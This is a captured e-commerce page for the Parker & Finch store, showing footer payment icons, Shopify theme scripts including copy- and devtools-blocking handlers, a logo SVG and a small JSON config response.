stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Parker &amp; Finch</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://parkerandfinch.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=parkerandfinch.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&width=500
body_size: 1223
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="75" viewBox="0 0 375 56.249996" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><g></g></defs><g fill-opacity="1" fill="#000000"><g transform="translate(4.317446, 49.427881)"><g><path d="M 33.078125 -28.21875 C 33.078125 -33.625 27.484375 -40.859375 16.046875 -40.859375 L 1.28125 -40.859375 L 1.28125 -40.140625 L 5.53125 -40.140625 L 5.53125 -0.734375 L 1.28125 -0.734375 L 1.28125 0 L 16 0 L 16 -0.734375 L 11.734375 -0.734375 L 11.734375 -18.421875 L 17.9375 -18.421875 C 26.75 -18.421875 33.078125 -21.765625 33.078125 -28.21875 Z M 26.703125 -29.1875 C 26.703125 -23.046875 23.40625 -19.15625 17.390625 -19.15625 L 11.734375 -19.15625 L 11.734375 -40.140625 L 15.5 -40.140625 C 23.53125 -40.140625 26.703125 -34.71875 26.703125 -29.1875 Z M 26.703125 -29.1875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(38.247409, 49.427881)"><g><path d="M 27 -1.640625 C 26.265625 -0.96875 25.421875 -0.421875 24.453125 -0.421875 C 22.625 -0.421875 21.59375 -1.703125 21.59375 -3.59375 L 21.59375 -15.453125 C 21.59375 -21.15625 17.15625 -24.203125 12.34375 -24.203125 C 8.09375 -24.203125 3.21875 -21.703125 3.21875 -17.453125 C 3.21875 -15.8125 4.203125 -13.984375 6.203125 -13.984375 C 7.90625 -13.984375 8.875 -15.265625 8.875 -16.421875 C 8.875 -17.453125 8.515625 -18.0625 8.15625 -18.609375 C 7.78125 -19.15625 7.359375 -19.703125 7.359375 -20.5 C 7.359375 -21.703125 9.359375 -23.40625 12.15625 -23.40625 C 15.015625 -23.40625 16.65625 -21.765625 16.65625 -18.796875 L 16.65625 -13.5625 C 15.5625 -12.28125 13.078125 -11.546875 10.28125 -11.1875 C 8.09375 -10.953125 6.390625 -10.890625 4.75 -10.34375 C 2.25 -9.546875 1.515625 -7.84375 1.515625 -5.84375 C 1.515625 -1.453125 5.046875 0.671875 9.296875 0.671875 C 13.5625 0.671875 15.625 -1.703125 16.78125 -4.015625 L 16.90625 -4.015625 C 17.703125 -0.796875 21.046875 0.609375 23.53125 0.609375 C 24.6875 0.609375 26.328125 0.0625 27.359375 -1.15625 Z M 16.65625 -7.78125 C 16.65625 -2 12.46875 -0.25 10.28125 -0.25 C 8.15625 -0.25 6.875 -1.765625 6.875 -4.6875 C 6.875 -8.578125 8.9375 -9.796875 11.25 -10.40625 C 13.203125 -10.890625 14.65625 -11.3125 16.546875 -12.34375 L 16.65625 -12.28125 Z M 16.65625 -7.78125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(66.461568, 49.427881)"><g><path d="M 22.140625 -18.1875 C 22.140625 -22.25 18.90625 -24.140625 16.78125 -24.140625 C 13.796875 -24.140625 11.125 -22.078125 9.359375 -18.609375 L 9.1875 -18.671875 L 9.1875 -23.359375 L 1.03125 -23.359375 L 1.03125 -22.5625 L 4.078125 -22.5625 L 4.078125 -0.734375 L 1.03125 -0.734375 L 1.03125 0 L 12.21875 0 L 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -12.828125 C 9.1875 -18.671875 13.3125 -23.171875 15.6875 -23.171875 C 16.78125 -23.171875 17.328125 -22.625 17.328125 -21.828125 C 17.328125 -21.21875 17.15625 -20.5 16.84375 -19.703125 C 16.546875 -18.90625 16.296875 -18.0625 16.296875 -17.203125 C 16.296875 -15.75 17.390625 -14.296875 19.15625 -14.296875 C 20.796875 -14.296875 22.140625 -15.9375 22.140625 -18.1875 Z M 22.140625 -18.1875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(90.419282, 49.427881)"><g><path d="M 27.796875 -0.734375 L 24.75 -0.734375 L 16 -15.5 L 21.40625 -22.625 L 24.453125 -22.625 L 24.453125 -23.359375 L 17.265625 -23.359375 L 17.265625 -22.625 L 20.3125 -22.625 L 12.046875 -11.671875 L 9.1875 -11.671875 L 9.1875 -40.859375 L 1.03125 -40.859375 L 1.03125 -40.140625 L 4.078125 -40.140625 L 4.078125 -0.734375 L 0.96875 -0.734375 L 0.96875 0 L 12.21875 0 L 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -10.953125 L 12.765625 -10.953125 L 18.734375 -0.734375 L 15.6875 -0.734375 L 15.6875 0 L 27.796875 0 Z M 27.796875 -0.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(119.727952, 49.427881)"><g><path d="M 24.328125 -12.953125 C 24.328125 -17.328125 20.671875 -24.140625 13.25 -24.140625 C 6.9375 -24.140625 1.828125 -18.609375 1.828125 -11.5 C 1.828125 -5.46875 6.6875 0.84375 14.046875 0.84375 C 17.75 0.84375 21.890625 -0.90625 23.40625 -5.65625 L 22.75 -5.953125 C 21.046875 -1.21875 17.09375 0 14.46875 0 C 10.21875 0 7.234375 -4.203125 7.234375 -10.578125 L 7.234375 -12.953125 Z M 7.296875 -13.796875 C 7.65625 -19.578125 9.546875 -23.40625 13.5 -23.40625 C 16.546875 -23.40625 19.09375 -21.65625 19.09375 -16.359375 L 19.09375 -13.796875 Z M 7.296875 -13.796875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(146.847601, 49.427881)"><g><path d="M 22.140625 -18.1875 C 22.140625 -22.25 18.90625 -24.140625 16.78125 -24.140625 C 13.796875 -24.140625 11.125 -22.078125 9.359375 -18.609375 L 9.1875 -18.671875 L 9.1875 -23.359375 L 1.03125 -23.359375 L 1.03125 -22.5625 L 4.078125 -22.5625 L 4.078125 -0.734375 L 1.03125 -0.734375 L 1.03125 0 L 12.21875 0 L 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -12.828125 C 9.1875 -18.671875 13.3125 -23.171875 15.6875 -23.171875 C 16.78125 -23.171875 17.328125 -22.625 17.328125 -21.828125 C 17.328125 -21.21875 17.15625 -20.5 16.84375 -19.703125 C 16.546875 -18.90625 16.296875 -18.0625 16.296875 -17.203125 C 16.296875 -15.75 17.390625 -14.296875 19.15625 -14.296875 C 20.796875 -14.296875 22.140625 -15.9375 22.140625 -18.1875 Z M 22.140625 -18.1875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(170.805315, 49.427881)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(182.358531, 49.427881)"><g><path d="M 38.609375 -3.09375 C 38 -2.25 37.34375 -1.765625 36.3125 -1.765625 C 35.453125 -1.765625 34.109375 -2.4375 32.84375 -3.828125 C 31.4375 -5.34375 29.984375 -7.171875 28.453125 -9.1875 C 29.734375 -12.109375 30.28125 -15.140625 30.28125 -17.578125 L 30.28125 -25.0625 L 34.546875 -25.0625 L 34.546875 -25.78125 L 25.234375 -25.78125 L 25.234375 -25.0625 L 29.5 -25.0625 L 29.5 -18.609375 C 29.5 -15.140625 28.953125 -12.46875 27.90625 -9.90625 C 24.140625 -14.953125 20.125 -21.046875 16.65625 -26.09375 C 21.046875 -28.765625 22.375 -30.828125 22.375 -33.75 C 22.375 -37.09375 19.515625 -39.765625 16.296875 -39.765625 C 12.15625 -39.765625 9.0625 -35.8125 9.0625 -32.234375 C 9.0625 -30.34375 9.609375 -28.28125 10.703125 -26.328125 C 11.0625 -25.71875 11.4375 -25 11.859375 -24.328125 C 6.6875 -21.21875 1.515625 -16.609375 1.515625 -10.703125 C 1.515625 -4.203125 6.9375 0.609375 13.4375 0.609375 C 18.609375 0.609375 22.6875 -1.578125 25.484375 -4.625 C 26.328125 -3.59375 27.125 -2.671875 27.796875 -2 C 29.859375 0.0625 31.375 0.671875 33.6875 0.671875 C 35.75 0.671875 38.1875 -0.609375 39.109375 -2.796875 Z M 21.59375 -33.5 C 21.59375 -30.46875 19.09375 -28.515625 16.171875 -26.75 C 15.75 -27.3125 15.390625 -27.859375 15.015625 -28.40625 C 12.890625 -31.4375 12.046875 -32.90625 12.046875 -35.03125 C 12.046875 -36.96875 13.3125 -38.984375 16.234375 -38.984375 C 19.03125 -38.984375 21.59375 -36.734375 21.59375 -33.5 Z M 24.9375 -5.296875 C 22.921875 -2.984375 20.125 -1.03125 16.90625 -1.03125 C 13.375 -1.03125 5.234375 -5.109375 5.234375 -14.53125 C 5.234375 -18.609375 8.15625 -21.15625 12.28125 -23.59375 C 15.9375 -17.640625 21.109375 -10.09375 24.9375 -5.296875 Z M 24.9375 -5.296875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(220.909765, 49.427881)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(232.462981, 49.427881)"><g><path d="M 31.8125 -40.859375 L 1.28125 -40.859375 L 1.28125 -40.140625 L 5.53125 -40.140625 L 5.53125 -0.734375 L 1.28125 -0.734375 L 1.28125 0 L 16 0 L 16 -0.734375 L 11.734375 -0.734375 L 11.734375 -20.546875 L 15.75 -20.546875 C 20.0625 -20.546875 23.46875 -17.265625 23.84375 -12.53125 L 24.453125 -12.53125 L 24.453125 -29.734375 L 23.84375 -29.734375 C 23.59375 -24.5625 20.0625 -21.40625 15.390625 -21.40625 L 11.734375 -21.40625 L 11.734375 -40.140625 L 19.21875 -40.140625 C 25.609375 -40.140625 29.984375 -36.859375 31.203125 -29.671875 L 31.8125 -29.671875 Z M 31.8125 -40.859375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(266.63615, 49.427881)"><g><path d="M 9.484375 -33.265625 C 9.484375 -34.96875 8.15625 -36.3125 6.453125 -36.3125 C 4.75 -36.3125 3.40625 -34.96875 3.40625 -33.265625 C 3.40625 -31.5625 4.75 -30.21875 6.453125 -30.21875 C 8.15625 -30.21875 9.484375 -31.5625 9.484375 -33.265625 Z M 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -23.359375 L 1.03125 -23.359375 L 1.03125 -22.5625 L 4.078125 -22.5625 L 4.078125 -0.734375 L 1.03125 -0.734375 L 1.03125 0 L 12.21875 0 Z M 12.21875 -0.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(281.959365, 49.427881)"><g><path d="M 28.515625 -0.734375 L 25.484375 -0.734375 L 25.484375 -15.203125 C 25.484375 -21.40625 22.5625 -24.203125 17.03125 -24.203125 C 13.3125 -24.203125 10.765625 -21.828125 9.296875 -19.40625 L 9.1875 -19.453125 L 9.1875 -23.359375 L 1.03125 -23.359375 L 1.03125 -22.625 L 4.078125 -22.625 L 4.078125 -0.734375 L 1.03125 -0.734375 L 1.03125 0 L 12.21875 0 L 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -14.71875 C 9.1875 -19.515625 12.828125 -23.234375 15.8125 -23.234375 C 18.0625 -23.234375 20.375 -22.078125 20.375 -17.75 L 20.375 -0.734375 L 17.328125 -0.734375 L 17.328125 0 L 28.515625 0 Z M 28.515625 -0.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(312.605797, 49.427881)"><g><path d="M 24.140625 -16.78125 C 24.140625 -21.28125 19.03125 -24.203125 15.140625 -24.203125 C 7.109375 -24.203125 1.828125 -18.359375 1.828125 -11.5 C 1.828125 -5.46875 6.6875 0.90625 14.78125 0.90625 C 18.484375 0.90625 21.703125 -0.609375 23.65625 -4.015625 L 23.046875 -4.375 C 20.671875 -0.546875 17.390625 0.125 15.265625 0.125 C 10.28125 0.125 7.421875 -3.59375 7.421875 -11.1875 C 7.421875 -18.25 10.640625 -23.46875 15.078125 -23.46875 C 18.0625 -23.46875 19.34375 -21.59375 19.34375 -20.125 C 19.34375 -18.859375 18.734375 -18 18.734375 -16.65625 C 18.734375 -15.015625 19.703125 -13.625 21.46875 -13.625 C 23.109375 -13.625 24.140625 -15.140625 24.140625 -16.78125 Z M 24.140625 -16.78125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(340.029466, 49.427881)"><g><path d="M 28.515625 -0.734375 L 25.484375 -0.734375 L 25.484375 -15.203125 C 25.484375 -21.40625 22.5625 -24.203125 17.03125 -24.203125 C 13.3125 -24.203125 10.765625 -21.828125 9.296875 -19.40625 L 9.1875 -19.453125 L 9.1875 -40.859375 L 1.03125 -40.859375 L 1.03125 -40.140625 L 4.078125 -40.140625 L 4.078125 -0.734375 L 1.03125 -0.734375 L 1.03125 0 L 12.21875 0 L 12.21875 -0.734375 L 9.1875 -0.734375 L 9.1875 -14.71875 C 9.1875 -19.515625 12.765625 -23.234375 15.8125 -23.234375 C 18.0625 -23.234375 20.375 -22.078125 20.375 -17.75 L 20.375 -0.734375 L 17.328125 -0.734375 L 17.328125 0 L 28.515625 0 Z M 28.515625 -0.734375"></path></g></g></g></svg>

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x49:64:5e:79:37:36:6d:67:41:6e:54:25:2f:41:74:3f:4f:3d:38:57:40:43:25:77:59:32:45:37:31;keras;w82dgqtwuzllx2gpzsbk55005vuckml8bvoef4vj9yjyw46umj9snne6apn6rxqimqqijok0","weights":"../weights/49645e79.h5","biases":"../biases/49645e79.h5"}